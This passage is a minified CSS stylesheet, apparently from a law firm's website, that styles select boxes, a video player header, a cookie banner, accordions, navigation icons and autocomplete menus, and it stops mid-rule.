.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-btn{border-color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-text,.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}@media only screen and (max-width: 767px){.module--search-tags .selectboxit-container.selectboxit-container--visible{width:100%;margin-bottom:5px;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit-options{left:-100% !important;width:200%;min-width:0;max-width:200%}}@media only screen and (min-width: 768px){.selectboxit-options#pSelectBoxItOptions,.selectboxit-options#a_pSelectBoxItOptions{width:auto;max-width:200%}.selectboxit-container.selectboxit-container--full-width .selectboxit-options#pSelectBoxItOptions{left:auto !important;right:0}}@media only screen and (min-width: 1024px){.module--search-tags .selectboxit-container{float:right;width:130px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-138px}.module--search-tags .selectboxit-container .selectboxit{width:130px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:268px;width:268px;*width:100%}}@media only screen and (min-width: 1280px){.module--search-tags .selectboxit-container{width:155px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-163px}.module--search-tags .selectboxit-container .selectboxit{width:155px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:318px;max-width:318px;width:auto;*width:100%}}.selectboxit-container .selectboxit:focus{outline:0}.selectboxit.selectboxit-disabled,.selectboxit-options .selectboxit-disabled{opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.selectboxit-option .selectboxit-option-anchor:hover{text-decoration:none}.selectboxit-option,.selectboxit-optgroup-header{text-indent:5px;margin:0;list-style-type:none}.selectboxit-optgroup-header+.selectboxit-option-first{-moz-border-radius-topright:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px}.selectboxit-optgroup-header{font-weight:bold}.selectboxit-optgroup-header:hover{cursor:default}.selectboxit .selectboxit-arrow-container .selectboxit-arrow.ui-icon{top:30%}.selectboxit-container .selectboxit-option-icon{display:none;margin:0;padding:0;vertical-align:middle}.selectboxit-option-icon-url{width:18px;-moz-background-size:18px 18px;background-size:18px 18px;background-repeat:no-repeat;height:100%;background-position:center;float:left}.selectboxit-rendering{display:inline-block !important;*display:inline !important;zoom:1 !important;visibility:visible !important;position:absolute !important;top:-9999px !important;left:-9999px !important}.jqueryui .ui-icon{background-color:inherit}.jqueryui .ui-icon-triangle-1-s{background-position:-64px -16px}.selectboxit-btn{background-color:transparent;border:1px solid #ffffff}.page-header .jwplayer-container{width:100%;background:#000}.page-header .jwplayer-container>div{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer-container>div.jwfullscreen{max-width:100%}.page-header .jwplayer{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer.jwfullscreen{max-width:100%}.page-header.page-header--red .page-header__inner--hero-media__caption-container{background-color:#b74a3c}.page-header.page-header--blue .page-header__inner--hero-media__caption-container{background-color:#557b94}.page-header.page-header--green .page-header__inner--hero-media__caption-container{background-color:#96c197}.page-header__inner--hero-media__caption{width:280px;margin-left:auto;margin-right:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:28px;line-height:31px;text-align:left}.page-header__inner--hero-media__caption-container{margin-top:-2px;padding:10px 0;position:relative;z-index:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.jwdisplayIcon{background-image:url("../images/play_button.png") !important;-moz-background-size:100% 100% !important;background-size:100% 100% !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;height:18.66667vw !important;width:18.66667vw !important;top:-moz-calc(50% + 26px) !important;top:calc(50% + 26px) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out;opacity:.4 !important}.jwdisplayIcon .jwicon{display:none !important}.homepage-carousel__slide .jwdisplayIcon{display:none !important}.ie11 .jwdisplayIcon,.ie10 .jwdisplayIcon,.ie9 .jwdisplayIcon{opacity:.6 !important}.jwdisplay{-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out}.jwdisplay.jwdisplay--pillsbury-hidden{opacity:0}.no-touchevents .jwdisplayIcon:hover{opacity:1 !important;cursor:pointer}.no-touchevents .jwdisplay .jwdisplayIcon:hover{cursor:default}.jw-tab-focus:focus{outline:none !important}.jwplayer-audio .jwcenter{right:128px !important;left:80px !important}.jwplayer-audio .jwcenter.jwplayer-ios{right:45px !important}.jwplayer-audio .jwcenter.jwplayer-android{right:45px !important}.jwelapsed{display:block !important}.jwduration{display:block !important}@media only screen and (min-width: 480px){.page-header__inner--hero-media__caption{width:440px}}@media only screen and (min-width: 642px){.ie10 .jwdisplayIcon.jwdisplayIcon,.ie9 .jwdisplayIcon.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 643px){.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 768px){.page-header .jwplayer-container{overflow:hidden;text-align:center}.page-header .jwplayer-container video{display:inline-block}.page-header__inner.page-header__inner--hero-media .jwpreview.jwexactfit{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.page-header__inner.page-header__inner--hero-media:hover .jwpreview.jwexactfit{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.page-header__inner--hero-media__caption-container{position:absolute;bottom:32px;margin-left:auto;margin-right:auto;width:100%}.page-header__inner--hero-media__caption{margin-left:50px;width:80%;font-size:5.20833vw;line-height:5.72917vw;padding-bottom:0.25em;max-height:3.3em;overflow:hidden}.page-header.page-header--green .page-header__inner--hero-media__caption-container,.page-header.page-header--blue .page-header__inner--hero-media__caption-container,.page-header.page-header--red .page-header__inner--hero-media__caption-container{background:none}}@media only screen and (min-width: 768px) and (max-height: 1024px){.page-header .jwplayer{max-width:910px;display:none}.page-header__inner--hero-media__caption-container{max-width:910px}.page-header__inner--hero-media__caption{padding-bottom:0;font-size:40px;line-height:44px}}@media only screen and (min-width: 768px) and (max-height: 900px){.page-header .jwplayer{max-width:700px;display:none}.page-header__inner--hero-media__caption-container{max-width:700px;width:100%}.page-header__inner--hero-media__caption{font-size:32px;line-height:34px}}@media only screen and (min-width: 1280px) and (min-height: 1025px){.page-header__inner--hero-media__caption-container{max-width:1280px}.page-header__inner--hero-media__caption{margin-left:58px;font-size:67px;line-height:73px}}.cookie-banner{position:fixed;z-index:999999999;bottom:0;left:0;padding-top:20px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#7a7a7a;background:#f6f8f6;text-align:center;width:100%;max-height:100vh;visibility:hidden;display:none;-webkit-transition:1s bottom;-moz-transition:1s bottom;transition:1s bottom}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1.5;padding-top:15px}.cookie-banner__text.show-more-text{display:none}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:5px}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.show-more-button{cursor:pointer;border-bottom:2px dotted #7a7a7a;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__inner{position:relative;padding-top:0;padding-bottom:0;overflow:auto}.cookie-banner__content{position:relative;padding-bottom:15px;overflow-y:auto;max-height:100vh;padding-bottom:25px}.cookie-banner__options{display:inline-block;padding-top:10px}.cookie-banner__link{padding:12px 10px 8px 10px;text-transform:uppercase;border:1px solid #7a7a7a;display:block}.cookie-banner__link:first-child{margin-right:15px}.cookie-banner .close-x-icon{position:absolute;bottom:-29px;right:0;width:30px;height:30px}.cookie-banner .close-x-icon:before{content:"";color:#fff}.close-x-icon:hover{opacity:.8;filter:alpha(opacity=80)}@media only screen and (min-width: 768px){.cookie-banner{padding-bottom:0;top:inherit}.cookie-banner__text,.cookie-banner__header{width:70%}.cookie-banner__text{line-height:1.5;padding-top:25px}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:15px}.cookie-banner__content{padding-bottom:45px}.cookie-banner__options{position:absolute;right:0;top:60px;padding-top:0}body.arrow--fixed .cookie-banner{bottom:0}}@media only screen and (min-width: 1024px){body.arrow--fixed .cookie-banner{padding-bottom:68px}}.text-resize-container-h1.text-resize{height:75px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:60px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}@media only screen and (min-width: 768px){.text-resize-container-h1.text-resize{height:185px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:50px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1024px){.text-resize-container-h1.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:80px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1280px){#resize-header-font-container{height:255px}.text-resize-container-h1.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:225px}}.event-update{display:block;position:relative;bottom:0;width:100%;background:rgba(0,0,0,0.2)}.event-update.event-update--show-mobile{display:block}.event-update.event-update--hide-mobile{display:none}.event-update__inner{margin:0 auto 0 auto;padding:20px;width:320px}.event-update__title{float:left;width:110px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;letter-spacing:.5px;line-height:16px;text-transform:uppercase}@media only screen and (min-width: 480px){.event-update__inner{width:480px}}@media only screen and (min-width: 768px), print{.event-update{bottom:0}.event-update.event-update--show-mobile{display:none}.event-update.event-update--hide-mobile{display:block}.event-update__inner{margin:0 auto 0 auto;padding:30px 30px 20px 30px;width:768px}.event-update__title{width:140px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:21px}}@media only screen and (min-width: 1024px), print{.event-update__inner{padding:30px 60px 20px 60px;width:1024px}}@media only screen and (min-width: 1280px){.event-update__inner{width:1280px}}.page-header{background-position:50% 50%;display:block;margin-left:auto;margin-right:auto;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:2}.page-header a{color:#fff}.page-header.page-header--subject-details .page-header__inner{padding-bottom:20px}.page-header.page-header--fluid-padding{-webkit-transition:padding-top 0.4s;-moz-transition:padding-top 0.4s;transition:padding-top 0.4s}.page-header.page-header--attorney-search{background-color:#e9edef;-webkit-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.page-header.page-header--attorney-search a{color:inherit;text-decoration:underline}.page-header.page-header--red{background-color:#b74a3c}.page-header.page-header--blue{background-color:#557b94}.page-header.page-header--green{background-color:#96c197}.page-header.page-header--red{color:#5a1e16}.page-header.page-header--blue{color:#000}.page-header.page-header--green{color:#3c5f4f}.page-header.page-header--white{color:#fff}.page-header.page-header--light .insights-header-type,.page-header.page-header--light .page-header__title,.page-header.page-header--light .insights-header__source,.page-header.page-header--light .page-header__subtitle,.page-header.page-header--light .module--contacts__block__name,.page-header.page-header--light .module--contacts--header__signalfier--service,.page-header.page-header--light .module--contacts--header__signalfier--contact,.page-header.page-header--light .module--contacts__block__title-office,.page-header.page-header--light .module--contacts__block__office-phone{color:#fff}.page-header.page-header--dark .insights-header-type,.page-header.page-header--dark .page-header__title,.page-header.page-header--dark .insights-header__source,.page-header.page-header--dark .page-header__subtitle,.page-header.page-header--dark .module--contacts__block__name,.page-header.page-header--dark .module--contacts--header__signalfier--service,.page-header.page-header--dark .module--contacts--header__signalfier--contact,.page-header.page-header--dark .module--contacts__block__title-office,.page-header.page-header--dark .module--contacts__block__office-phone{color:#000}.page-header__title{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.page-header__title em,.page-header__title i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page-header__resize-header{min-height:250px !important;padding-top:40px;overflow:hidden}.page-header__related-services{padding-top:70px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{content:"";display:none;position:absolute;top:0;height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient img,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient img{height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{background-repeat:no-repeat repeat;left:-1px;background:-moz-linear-gradient(left, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, from(#9ac9d9), color-stop(20%, rgba(154,201,217,0.8)), to(rgba(255,255,255,0)));background:linear-gradient(to right, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9ac9d9', endColorstr='#00ffffff',GradientType=1 )}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;background-repeat:no-repeat repeat;z-index:7;background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);background:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0)), color-stop(80%, rgba(154,201,217,0.8)), to(#9ac9d9));background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#9ac9d9',GradientType=1 )}.page-header__inner.page-header__inner--insights-details{padding-bottom:13px}.page-header__inner.page-header__inner--event{padding-bottom:24px}.page-header__inner.page-header__inner--lawyer-bio{position:relative;overflow:hidden}.page-header__utility-nav-wrapper{padding-top:15px;padding-bottom:36px}.page-header__intro-content{margin-top:32px}.page-header__header-content{margin-top:16px}.page-header__inner--image{margin-top:110px;height:50vh}@media only screen and (min-width: 480px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:40px;z-index:9999}}@media only print{.utility-nav{display:none}.content-row.content-row--utility-nav{padding-top:0 !important}.call-to-action.call-to-action--header{display:none}.event-header-date{display:none}.event-header-right-block .event-header-top-label{font-size:60px !important;line-height:60px !important}.event-header-title{margin-top:20px}.event-header-title h1{font-size:30px !important;line-height:30px !important}.event-update__inner{padding-top:0}.page-header__inner.page-header__inner--lawyer-bio{width:100% !important}}@media only screen and (min-width: 768px){.page-header.page-header--subject-details .page-header__inner{padding-bottom:35px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;width:220px}.page-header__inner-inner{padding-top:10px}.page-header__resize-header{margin-bottom:0}.page-header__related-services{padding-top:40px}.page-header__left-side{float:left;width:-moz-calc(100% - 300px);width:calc(100% - 300px)}.page-header__contacts-see-all{padding-bottom:20px}.page-header__utility-nav-wrapper{padding-bottom:15px}.page-header__inner--image{margin-top:0;height:80vh}}@media only screen and (min-width: 1024px){.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:80px}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{width:404px}}@media only screen and (min-width: 1130px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{display:block}}@media only screen and (min-width: 1280px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:160px}}.module--accordion-box--mobile-slideout{overflow:hidden;width:100%}.module--accordion-box__matrix-item{padding-top:35px;padding-bottom:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;width:-moz-calc(100%);width:calc(100%);height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index:after{display:block;position:absolute;bottom:25px;right:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{float:left;display:inline-block;outline:none;margin-right:14px;padding-top:4px;width:22px;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{display:block}}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--disabled{cursor:default;opacity:0.5}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .services-alpha-slider__tab-wrapper--all .alpha-box{width:36px;margin-left:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{padding-top:10px;width:100%}.module--accordion-box__content--alpha-sorting .practice-item{margin-bottom:15px;color:#5a8066}@media only screen and (max-width: 767px){.module--accordion-box__content--alpha-sorting .practice-item{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #9aa4ab}}@media only print{.module--accordion-box__alpha-index{display:none !important}.module--accordion-box__matrix-item{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width: 768px){.module--accordion-box--mobile-slideout{overflow:initial}.module--accordion-box__matrix-item{float:left;display:inline-block;width:-moz-calc(50% - 15px);width:calc(50% - 15px);clear:none}.module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{border-top:1px solid #9aa4ab;padding-bottom:17px}.module--accordion-box__content--alpha-sorting{display:none}}@media only screen and (min-width: 1024px){.module--accordion-box__matrix-item{width:-moz-calc(25% - 22.5px);width:calc(25% - 22.5px)}.practice-item{width:50%;float:left}}.view-more-accordion{margin-top:20px}.view-more-accordion.view-more-accordion--page-header{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header-with-image{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion__title{color:#71787e;text-align:center}.view-more-accordion__icon{font-size:30px;line-height:30px}.view-more-accordion__icon.icon:before{display:inline-block;color:#71787e}.view-more-accordion__icon.view-more-accordion__icon--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.view-more-accordion__title-text{display:none}.view-more-accordion__content{display:none}.view-more-accordion__rte-wrapper{padding-top:20px}.no-touchevents .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{content:""}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .theme-color--red .view-more-accordion__title:hover{color:#ba2d33}.no-touchevents .theme-color--red .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#ba2d33}.no-touchevents .theme-color--blue .view-more-accordion__title:hover{color:#427d98}.no-touchevents .theme-color--blue .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#427d98}.no-touchevents .theme-color--green .view-more-accordion__title:hover{color:#75a685}.no-touchevents .theme-color--green .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#75a685}@media only screen and (max-width: 767px){.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:15px}}@media only screen and (min-width: 768px){.view-more-accordion{float:right;clear:both;max-width:79.35%;width:100%}.view-more-accordion.view-more-accordion--page-header,.view-more-accordion.view-more-accordion--page-header-with-image{max-width:none;margin-top:30px}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:0}.view-more-accordion__title{text-align:left}.view-more-accordion__icon{font-size:20px;line-height:20px}.view-more-accordion__title-text{display:inline-block;padding-left:2px;font-size:16px;line-height:20px;text-transform:uppercase;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.view-more-accordion__rte-wrapper{padding-top:25px}}.rte-accordion{list-style-type:none !important;cursor:pointer;position:relative}.rte-accordion:before{content:"+";position:absolute;left:-1em}.rte-accordion>*{cursor:text}.rte-accordion>ul,.rte-accordion>ol{display:none;overflow:auto}.rte-accordion.rte-accordion--open:before{content:"\2013"}.utility-nav{font-size:32px;line-height:1em}.utility-nav a{color:inherit}.utility-nav.utility-nav--insights-module{font-size:26px;padding-top:30px;padding-bottom:30px;clear:both}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share .utility-nav__item-text{display:block;left:137.5%;top:52%;font-size:0.5em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share.is-active .utility-nav__item-text{display:none}.utility-nav.utility-nav--takeaway{position:absolute;top:20px;left:0;font-size:26px;width:1em}.utility-nav.utility-nav--takeaway .utility-nav__item-text{display:none !important}.utility-nav.utility-nav--takeaway .utility-nav__item{margin-left:0;margin-top:.2em}.utility-nav.utility-nav--takeaway .utility-nav__item:first-child{margin-top:0}.utility-nav.utility-nav--takeaway .utility-nav__chevron-wrapper{margin-top:-.2em;margin-bottom:-.2em}.utility-nav.utility-nav--takeaway .utility-nav__chevron{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.utility-nav__item{display:block;position:relative;float:left;margin-left:.2em;height:1em;min-width:1em}.utility-nav__item:first-child{margin-left:0}.utility-nav__item.utility-nav__item--share.is-active .icon-share:before{content:""}@media all and (max-width: 485px){.utility-nav.is-active .utility-nav__item{display:none}.utility-nav.is-active .utility-nav__item.utility-nav__item--share,.utility-nav.is-active .utility-nav__item--share .utility-nav__item{display:block}}.utility-nav__item-text{display:none;position:absolute;top:112.5%;left:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:0.375em;text-transform:uppercase}.utility-nav__item-text.utility-nav__item-text--hidden{display:none !important}.utility-nav__item-text.utility-nav__item-text--center{white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.utility-nav__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:19px;display:block}a.utility-nav__bio-pdf:hover{height:1.75em}a.utility-nav__bio-pdf:hover .utility-nav__text-link{border-color:#427d98;border-bottom-width:1px;border-bottom-style:solid;height:1.75em}.utility-nav__bio-pdf{display:block}.utility-nav__link{position:relative;float:left}.utility-nav__share-nav-wrapper{display:none;float:left}.utility-nav__share-nav{float:left}.utility-nav__chevron-wrapper{float:left}.utility-nav__chevron{height:1em;width:1em;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.utility-nav__chevron:before{display:block;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.takeaways__takeaway strong{font-weight:bold}.takeaways__takeaway em{font-style:italic}.theme-color--red .utility-nav{color:#ba2d33}.theme-color--blue .utility-nav{color:#427d98}.theme-color--green .utility-nav{color:#567a61}.theme-color--blue .related-insights .utility-nav,.related-insights .theme-color--blue .utility-nav{color:#3a6e87}.page-header .utility-nav{color:#fff}@media only print{.utility-nav.utility-nav--insights-module{display:none}}@media only screen and (max-width: 480px){.utility-nav__mobile-hide{display:none}}@media only screen and (min-width: 768px){.utility-nav{font-size:40px}.utility-nav.utility-nav--insights-module{padding-top:10px}.utility-nav.utility-nav--takeaway{top:26px;left:-2em}.no-touchevents .utility-nav__item:hover .utility-nav__item-text{display:block}.no-touchevents .utility-nav__item:hover .icon.icon-vcard:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-calendar:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-print:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-share:before{content:""}}.takeaways__title{padding-bottom:20px}.takeaways__takeaway{position:relative}@media only screen and (min-width: 768px), print{.takeaways__takeaways-wrapper{width:79.35%;float:right}.takeaways__title{padding-bottom:35px}}.insights-tags{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;color:#ba2d33}.insights-tags a{color:#ba2d33}.insights-tags__title{text-transform:uppercase}.insights-tags__tag-list{margin-top:27px}@media only screen and (min-width: 768px){.insights-tags{padding-left:20.65%}.insights-tags__table{display:table}.insights-tags__title{display:table-cell;width:100px}.insights-tags__tag-list{display:table-cell;margin-top:0}}.office-content-row{padding-top:70px}.office-content-row:first-child{padding-top:0}@media only screen and (min-width: 768px), print{.office-nav-column{float:left;width:20%}.office-content-column{float:left;width:80%;padding-left:6%}.office-content-row{padding-top:90px}}.ui-helper-hidden-accessible{display:none !important}.autocomplete-wrapper{position:relative;clear:both;width:100%}.ui-autocomplete{width:100% !important;position:absolute !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #9aa4ab;border-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.ui-autocomplete .ui-menu-item a{display:block;width:100%;color:#9aa4ab;-webkit-transition:none;-moz-transition:none;transition:none;overflow:hidden;whitespace:nowrap;text-overflow:ellipsis}.ui-autocomplete 